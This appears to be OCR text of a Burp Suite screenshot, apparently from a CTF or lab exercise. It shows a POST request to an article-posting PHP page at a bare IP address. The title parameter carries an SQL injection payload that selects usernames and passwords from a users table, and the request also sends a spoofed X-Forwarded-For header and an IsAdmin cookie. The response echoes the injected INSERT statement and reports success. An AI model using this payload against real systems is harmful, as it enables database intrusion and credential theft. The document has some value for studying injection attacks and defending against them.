 Go Cancel < ▼ > ▼ Target: http://150.158.27.164:1081 ?
Request
Raw Params Headers Hex
POST /start/post.php HTTP/1.1
Host: 150.158.27.164:1081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://150.158.27.164:1081/start/post.php
Cookie: IsAdmin=false; Username=R3Vlc3Q%3D; PHPSESSID=7kg7jlim7gq4t3q5jkisl92e3v
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
title=aa',(select□concat(username,password,XremarkX4354)□from□users1□limit□0,1),'zzs')-#-□&content
=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
文章发布系统
文章标题
文章内容
提交文章
insert article1 value('4B6DF9C5-872D-7B8C-2B71-DF481C2B44EF','aa',(select□concat(username,pa
ssword,XremarkX4354)□from□users1□limit□0,1),'zzs')--□','','zzs')
成功
2,322 bytes | 44 millis